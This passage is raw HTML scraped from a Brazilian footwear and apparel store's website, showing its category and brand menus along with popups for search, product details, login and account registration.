									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749840672.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11401" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11401" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11401"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top Surfer I <br> Branco/Branco</a>
					<div class="price">
						<div class="current">R$ 38,49</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749750535.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11383" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11383" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11383"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Track Waves <br> Preto</a>
					<div class="price">
						<div class="current">R$ 31,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=f6a90146a8a4e86bcf6683058989d0ad&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa 